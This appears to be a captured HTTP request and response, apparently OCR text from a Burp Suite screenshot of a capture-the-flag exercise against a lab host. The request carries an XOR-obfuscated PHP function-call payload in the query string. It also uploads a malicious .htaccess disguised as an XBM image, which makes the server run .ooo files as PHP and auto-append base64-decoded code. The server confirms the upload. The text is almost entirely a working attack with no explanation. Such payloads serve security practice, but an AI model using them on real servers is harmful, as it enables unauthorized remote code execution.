 Request
Raw Params Headers Hex
POST /?_=${%ab%b3%b1%a0^%f4%f4%f4%f4}{%f4}();&%f4=get_the_flag HTTP/1.1
Host: 192.168.75.128:3000
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPtRfL7YUERG27NOW
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.92
Safari/537.36 Edg/81.0.416.53
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Content-Length: 432
------WebKitFormBoundaryPtRfL7YUERG27NOW
Content-Disposition: form-data; name="file"; filename=".htaccess"
Content-Type: image/png
#define width 45
#define height 45
AddType application/x-httpd-php .ooo
php_value auto_append_file "php://filter/convert.base64-decode/resource=a.ooo"
------WebKitFormBoundaryPtRfL7YUERG27NOW
Content-Disposition: form-data; name="submit"
Φ
------WebKitFormBoundaryPtRfL7YUERG27NOW--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 16 Apr 2020 10:36:32 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 53
Connection: close
Content-Type: text/html; charset=UTF-8
upload/tmp_bad194011f5ad0cf609c77ad222e50d6/.htaccess